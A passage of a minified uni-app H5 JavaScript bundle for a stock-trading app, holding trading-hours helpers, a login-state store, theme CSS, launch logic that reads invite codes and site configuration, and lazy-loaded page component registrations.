n,a,o,t,r,g;o=e.length,a=0,n="";while(a<o){if(t=255&e.charCodeAt(a++),a==o){n+=i.charAt(t>>2),n+=i.charAt((3&t)<<4),n+="==";break}if(r=e.charCodeAt(a++),a==o){n+=i.charAt(t>>2),n+=i.charAt((3&t)<<4|(240&r)>>4),n+=i.charAt((15&r)<<2),n+="=";break}g=e.charCodeAt(a++),n+=i.charAt(t>>2),n+=i.charAt((3&t)<<4|(240&r)>>4),n+=i.charAt((15&r)<<2|(192&g)>>6),n+=i.charAt(63&g)}return n}(function(e){var n,a,i,o;for(n="",i=e.length,a=0;a<i;a++)o=e.charCodeAt(a),o>=1&&o<=127?n+=e.charAt(a):o>2047?(n+=String.fromCharCode(224|o>>12&15),n+=String.fromCharCode(128|o>>6&63),n+=String.fromCharCode(128|o>>0&63)):(n+=String.fromCharCode(192|o>>6&31),n+=String.fromCharCode(128|o>>0&63));return n}(e))}};n.default=t},bd67:function(e,n,a){"use strict";a("6a54"),Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,a("4626");var i={TimeRefresh:1e3,isTradingTime:function(){var e=new Date,n=e.getDay();if(0===n||6===n)return!1;var a=e.getHours(),i=e.getMinutes();return(a>9||9===a&&i>=30)&&a<11||(a>13||13===a&&i>=0)&&a<15},isFromTx:3,isMaiListTime:function(){var e=new Date,n=e.getDay();if("0"==n||"6"==n)return!1;var a=e.getHours(),i=e.getMinutes(),o=e.getSeconds();a<10&&(a="0"+a),i<10&&(i="0"+i),o<10&&(o="0"+o);var t=a+":"+i+":"+o;return t>="09:15:00"&&t<="09:25:00"},isStockMarketOpenMg:function(){var e=new Date,n=e.getUTCHours(),a=e.getUTCMinutes(),i=e.getUTCDay(),o=function(e){var n=e.getUTCFullYear(),a=new Date(Date.UTC(n,2,8));while(0!==a.getUTCDay())a.setUTCDate(a.getUTCDate()+1);var i=new Date(Date.UTC(n,10,1));while(0!==i.getUTCDay())i.setUTCDate(i.getUTCDate()+1);return e>=a&&e<i}(e),t=o?-4:-5,r=n+t;return!(i<1||i>5)&&!(r<9||9===r&&a<30||r>=16)},isStockMarketOpenGG:function(){var e=new Date,n=e.getDay();if(0===n||6===n)return!1;var a=e.getHours(),i=e.getMinutes();return(a>9||9===a&&i>=30)&&a<12||(a>13||13===a&&i>=0)&&a<16},floorToFixed:function(e,n){var a=Math.pow(10,n);return Math.floor(e*a)/a}};n.default=i},ccd5:function(e,n,a){"use strict";a("6a54");var i=a("f5bd").default;Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=i(a("9b8e")),t=i(a("8f59"));o.default.use(t.default);var r={isLogin:!0},g=new t.default.Store({state:{isLogin:!!r&&r.isLogin,isPC:0},getters:{getLoginState:function(e){return e.isLogin}},mutations:{setLogin:function(e){e.isLogin=!0},setIsPc:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};e.isPC=n}},actions:{}}),s=g;n.default=s},d17d:function(e,n,a){"use strict";var i=a("1b56"),o=a.n(i);o.a},d711:function(e,n,a){var i=a("c86c");n=i(!1),n.push([e.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button, uni-input[type=button], uni-input[type=submit]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}\n/* 注意要写在第一行，同时给style标签加入lang="scss"属性 */.u-line-1{\n\n\ndisplay:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:1;-webkit-box-orient:vertical!important\n}.u-line-2{\n\n\ndisplay:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:2;-webkit-box-orient:vertical!important\n}.u-line-3{\n\n\ndisplay:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:3;-webkit-box-orient:vertical!important\n}.u-line-4{\n\n\ndisplay:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:4;-webkit-box-orient:vertical!important\n}.u-line-5{\n\n\ndisplay:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:5;-webkit-box-orient:vertical!important\n}.u-border{border-width:.5px!important;border-color:#dadbde!important;border-style:solid}.u-border-top{border-top-width:.5px!important;border-color:#dadbde!important;border-top-style:solid}.u-border-left{border-left-width:.5px!important;border-color:#dadbde!important;border-left-style:solid}.u-border-right{border-right-width:.5px!important;border-color:#dadbde!important;border-right-style:solid}.u-border-bottom{border-bottom-width:.5px!important;border-color:#dadbde!important;border-bottom-style:solid}.u-border-top-bottom{border-top-width:.5px!important;border-bottom-width:.5px!important;border-color:#dadbde!important;border-top-style:solid;border-bottom-style:solid}.u-reset-button{padding:0;background-color:initial;\nfont-size:inherit;line-height:inherit;color:inherit;\n}\n.u-reset-button::after{border:none}\n.u-hover-class{opacity:.7}.u-primary-light{color:#ecf5ff}.u-warning-light{color:#fdf6ec}.u-success-light{color:#f5fff0}.u-error-light{color:#fef0f0}.u-info-light{color:#f4f4f5}.u-primary-light-bg{background-color:#ecf5ff}.u-warning-light-bg{background-color:#fdf6ec}.u-success-light-bg{background-color:#f5fff0}.u-error-light-bg{background-color:#fef0f0}.u-info-light-bg{background-color:#f4f4f5}.u-primary-dark{color:#398ade}.u-warning-dark{color:#f1a532}.u-success-dark{color:#53c21d}.u-error-dark{color:#e45656}.u-info-dark{color:#767a82}.u-primary-dark-bg{background-color:#398ade}.u-warning-dark-bg{background-color:#f1a532}.u-success-dark-bg{background-color:#53c21d}.u-error-dark-bg{background-color:#e45656}.u-info-dark-bg{background-color:#767a82}.u-primary-disabled{color:#9acafc}.u-warning-disabled{color:#f9d39b}.u-success-disabled{color:#a9e08f}.u-error-disabled{color:#f7b2b2}.u-info-disabled{color:#c4c6c9}.u-primary{color:#3c9cff}.u-warning{color:#f9ae3d}.u-success{color:#5ac725}.u-error{color:#f56c6c}.u-info{color:#909399}.u-primary-bg{background-color:#3c9cff}.u-warning-bg{background-color:#f9ae3d}.u-success-bg{background-color:#5ac725}.u-error-bg{background-color:#f56c6c}.u-info-bg{background-color:#909399}.u-main-color{color:#303133}.u-content-color{color:#606266}.u-tips-color{color:#909193}.u-light-color{color:#c0c4cc}.u-safe-area-inset-top{padding-top:0;padding-top:constant(safe-area-inset-top);padding-top:env(safe-area-inset-top)}.u-safe-area-inset-right{padding-right:0;padding-right:constant(safe-area-inset-right);padding-right:env(safe-area-inset-right)}.u-safe-area-inset-bottom{padding-bottom:0;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.u-safe-area-inset-left{padding-left:0;padding-left:constant(safe-area-inset-left);padding-left:env(safe-area-inset-left)}\nuni-toast{z-index:10090}uni-toast .uni-toast{z-index:10090}\n::-webkit-scrollbar{display:none;width:0!important;height:0!important;-webkit-appearance:none;background:transparent}uni-toast .uni-toast{padding:0 %?20?%}uni-page-refresh{margin-top:20px!important}.queryBtnBGColor{background:linear-gradient(90deg,#ff5244,#ff796d)!important;box-shadow:0 0 5px 0 #ff7165}.my_project_btn_bj{background-color:#d75156!important;color:#fff!important}.project_tab_text_active_color{color:#d75156!important}.project_tab_text_xian_color{color:#f96c63!important}.my_project_btn_xian_bj{background-color:#ec6d2b!important;color:#fff!important}.project_tab_xian_bj_color{background-color:#dd5054}',""]),e.exports=n},d744:function(e,n,a){"use strict";a("6a54"),Object.defineProperty(n,"__esModule",{value:!0}),n.showToast=void 0;n.showToast=function(e){uni.showToast({title:e,duration:2e3,position:"center",icon:"none"})}},da9f:function(e,n,a){"use strict";a("6a54"),Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,a("d4b5");var i={onLaunch:function(e){var n=this;uni.hideTabBar(),e.query.invide_code&&uni.setStorageSync("invide_code",e.query.invide_code),e.query.internal_kf&&uni.setStorageSync("internal_kf",e.query.internal_kf);var a=this.$configKey,i=this,o=1;if(e.query.intercept&&(o=e.query.intercept),0==uni.getSystemInfoSync().statusBarHeight)try{var t=uni.getStorageSync("systemInfo");void 0==t||null==t||""==t?this.$http.getSysConfig(a).then((function(e){200==e.code&&(uni.setStorageSync("systemInfo",JSON.stringify(e)),n.kim(e.data.site.websocket),i.$realm.isJzyPage(e.data.site.site_intercept,o))})):(t=JSON.parse(t).data,this.kim(t.site.websocket),i.$realm.isJzyPage(t.site.site_intercept,o))}catch(r){console.log(6666666),i.$realm.gotoh5url()}},onShow:function(){uni.hideTabBar(),console.log("App Show")},onHide:function(){console.log("App Hide")}};n.default=i},ec4b:function(e,n,a){"use strict";(function(e){var n=a("f5bd").default;a("473f"),a("bf0f"),a("de6c"),a("5c47"),a("a1c1");var i=n(a("9b8e")),o={keys:function(){return[]}};e["____F98474F____"]=!0,delete e["____F98474F____"],e.__uniConfig={easycom:{"^u-(.*)":"uview-ui/components/u-$1/u-$1.vue","^unicloud-db$":"@dcloudio/uni-cli-shared/components/unicloud-db.vue","^uniad$":"@dcloudio/uni-cli-shared/components/uniad.vue","^ad-rewarded-video$":"@dcloudio/uni-cli-shared/components/ad-rewarded-video.vue","^ad-fullscreen-video$":"@dcloudio/uni-cli-shared/components/ad-fullscreen-video.vue","^ad-interstitial$":"@dcloudio/uni-cli-shared/components/ad-interstitial.vue","^ad-interactive$":"@dcloudio/uni-cli-shared/components/ad-interactive.vue","^page-meta$":"@dcloudio/uni-cli-shared/components/page-meta.vue","^navigation-bar$":"@dcloudio/uni-cli-shared/components/navigation-bar.vue","^uni-match-media$":"@dcloudio/uni-cli-shared/components/uni-match-media.vue"},globalStyle:{navigationBarTextStyle:"black",navigationBarTitleText:"",navigationBarBackgroundColor:"#F8F8F8",backgroundColor:"#F8F8F8"},uniIdRouter:{},tabBar:{color:"#BBBBBB",selectedColor:"#333333",borderStyle:"white",backgroundColor:"rgba(255,255,255,1)",list:[{pagePath:"pages/index/index",iconPath:"static/images/tabbar/home_nor.png",selectedIconPath:"static/images/tabbar/home_act.png",text:"首页",redDot:!1,badge:""},{pagePath:"pages/index/marketConditions",iconPath:"static/images/tabbar/quotes_nor.png",selectedIconPath:"static/images/tabbar/quotes_act.png",text:"行情",redDot:!1,badge:""},{pagePath:"pages/index/news",iconPath:"static/images/tabbar/news_nor.png",selectedIconPath:"static/images/tabbar/news_act.png",text:"资讯",redDot:!1,badge:""},{pagePath:"pages/index/contract",iconPath:"static/images/tabbar/contract_nor.png",selectedIconPath:"static/images/tabbar/contract_act.png",text:"合约",redDot:!1,badge:""},{pagePath:"pages/index/my",iconPath:"static/images/tabbar/my_nor.png",selectedIconPath:"static/images/tabbar/my_act.png",text:"我的",redDot:!1,badge:""}]}},e.__uniConfig.compilerVersion="4.57",e.__uniConfig.darkmode=!1,e.__uniConfig.themeConfig={},e.__uniConfig.uniPlatform="h5",e.__uniConfig.appId="__UNI__F98474F",e.__uniConfig.appName="盛达优配",e.__uniConfig.appVersion="1.0.4",e.__uniConfig.appVersionCode="114",e.__uniConfig.router={mode:"hash",base:"/shengda/"},e.__uniConfig.publicPath="/shengda/",e.__uniConfig["async"]={loading:"AsyncLoading",error:"AsyncError",delay:200,timeout:6e4},e.__uniConfig.debug=!1,e.__uniConfig.networkTimeout={request:6e4,connectSocket:6e4,uploadFile:6e4,downloadFile:6e4},e.__uniConfig.sdkConfigs={},e.__uniConfig.qqMapKey=void 0,e.__uniConfig.googleMapKey=void 0,e.__uniConfig.aMapKey=void 0,e.__uniConfig.aMapSecurityJsCode=void 0,e.__uniConfig.aMapServiceHost=void 0,e.__uniConfig.locale="",e.__uniConfig.fallbackLocale=void 0,e.__uniConfig.locales=o.keys().reduce((function(e,n){var a=n.replace(/\.\/(uni-app.)?(.*).json/,"$2"),i=o(n);return Object.assign(e[a]||(e[a]={}),i.common||i),e}),{}),e.__uniConfig.nvue={"flex-direction":"column"},e.__uniConfig.__webpack_chunk_load__=a.e,i.default.component("pages-index-loadAnimation",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pages-index-loadAnimation")]).then(function(){return e(a("c5d4"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pages-index-index",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pages-index-contract~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-jiaoyiPage~pagesB-gupiao-tixian"),a.e("pages-index-index~pagesD-navPage-index"),a.e("pages-index-index")]).then(function(){return e(a("fd58"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pages-index-my",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pages-index-my")]).then(function(){return e(a("0c81"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pages-index-contract",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pages-index-contract~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-jiaoyiPage~pagesB-gupiao-tixian"),a.e("pages-index-contract")]).then(function(){return e(a("8552"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pages-index-news",(function(e){var n={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB-gupiao-heyueDetail~pagesB-g~fc2125ed"),a.e("pages-index-news")]).then(function(){return e(a("c90d"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pages-index-marketConditions",(function(e){var n={component:a.e("pages-index-marketConditions").then(function(){return e(a("c314"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pages-index-home",(function(e){var n={component:a.e("pages-index-home").then(function(){return e(a("a9e2"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pages-index-stockMarket",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pages-index-stockMarket")]).then(function(){return e(a("cb34"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-gupiaoDetail",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDetail~pagesB-gupiao-jiaoyiP~7c9a5266"),a.e("pagesB-gupiao-gupiaoDetail")]).then(function(){return e(a("7b87"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-raffle",(function(e){var n={component:a.e("pagesB-gupiao-raffle").then(function(){return e(a("b9e1"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-winRecord",(function(e){var n={component:a.e("pagesB-gupiao-winRecord").then(function(){return e(a("029e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-function-yingBaby",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-function-yingBaby")]).then(function(){return e(a("5004"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-function-articlePage",(function(e){var n={component:a.e("pagesB-function-articlePage").then(function(){return e(a("5f8f"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-function-free",(function(e){var n={component:a.e("pagesB-function-free").then(function(){return e(a("8a83"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-function-lineselection",(function(e){var n={component:a.e("pagesB-function-lineselection").then(function(){return e(a("411e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-heyueApply",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-heyueApply")]).then(function(){return e(a("df56"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-chongzhi",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pages-index-contract~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-jiaoyiPage~pagesB-gupiao-tixian"),a.e("pagesB-gupiao-chongzhi~pagesB-gupiao-tixian"),a.e("pagesB-gupiao-chongzhi")]).then(function(){return e(a("812d"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-tixian",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pages-index-contract~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-jiaoyiPage~pagesB-gupiao-tixian"),a.e("pagesB-gupiao-chongzhi~pagesB-gupiao-tixian"),a.e("pagesB-gupiao-tixian")]).then(function(){return e(a("b787"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-heyueDetail",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pages-index-news~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB-gupiao-heyueDetail~pagesB-g~fc2125ed"),a.e("pagesB-gupiao-heyueDetail")]).then(function(){return e(a("885a"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-historyheyueDetail",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-historyheyueDetail")]).then(function(){return e(a("1e0f"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-heyueChengjiaoList",(function(e){var n={component:a.e("pagesB-gupiao-heyueChengjiaoList").then(function(){return e(a("612c"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-heyueErrorList",(function(e){var n={component:a.e("pagesB-gupiao-heyueErrorList").then(function(){return e(a("b637"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-heyueCheDanList",(function(e){var n={component:a.e("pagesB-gupiao-heyueCheDanList").then(function(){return e(a("b82f"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-orderDetail",(function(e){var n={component:a.e("pagesB-gupiao-orderDetail").then(function(){return e(a("7205"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-zixuanJiaoyi",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDetail~pagesB-gupiao-jiaoyiP~7c9a5266"),a.e("pagesB-gupiao-zixuanJiaoyi")]).then(function(){return e(a("798e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-setting-setting",(function(e){var n={component:a.e("pagesB-setting-setting").then(function(){return e(a("5a30"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-setting-setLoginPassword",(function(e){var n={component:Promise.all([a.e("pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"),a.e("pagesB-setting-setLoginPassword")]).then(function(){return e(a("38c7"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-setting-newPhone",(function(e){var n={component:Promise.all([a.e("pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"),a.e("pagesB-setting-newPhone")]).then(function(){return e(a("c8c4"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return 